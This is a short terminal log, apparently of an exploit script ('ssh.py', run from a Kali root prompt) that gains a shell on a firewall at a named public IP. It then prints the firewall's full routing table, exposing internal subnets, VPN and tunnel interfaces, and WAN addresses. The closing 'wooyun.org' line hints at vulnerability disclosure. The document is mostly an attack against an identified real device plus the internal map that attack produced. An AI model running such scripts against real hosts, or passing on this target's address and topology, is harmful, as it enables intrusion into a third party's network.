 root@kali:~# python '/root/Desktop/ssh.py' 220.130.131.57
YDMDS_FW # get router info routing-table all
Codes: K - kernel, C - connected, S - static, R - RIP, B - BGP
O - OSPF, IA - OSPF inter area
N1 - OSPF NSSA external type 1, N2 - OSPF NSSA external type 2
E1 - OSPF external type 1, E2 - OSPF external type 2
i - IS-IS, L1 - IS-IS level-1, L2 - IS-IS level-2, ia - IS-IS inter area
* - candidate default
S* 0.0.0.0/0 [10/0] via 220.130.131.254, wan1, [0/50]
S 10.77.77.0/24 [10/0] is directly connected, ssl.root, [0/50]
C 192.168.1.0/24 is directly connected, internal2
S 192.168.21.0/24 [10/0] via 192.168.1.1, internal2
C 192.168.77.0/24 is directly connected, internal1
S 192.168.78.0/24 [10/0] is directly connected, Bl_Tunnel_Route
C 192.168.81.0/24 is directly connected, internal6
C 192.168.82.0/24 is directly connected, internal5
C 192.168.83.0/24 is directly connected, internal4
C 192.168.84.0/24 is directly connected, internal3
C 192.168.85.0/24 is directly connected, wan2
C 220.130.131.0/24 is directly connected, wan1
ipsuccess.txt
www.wooyun.org
YDMDS_FW #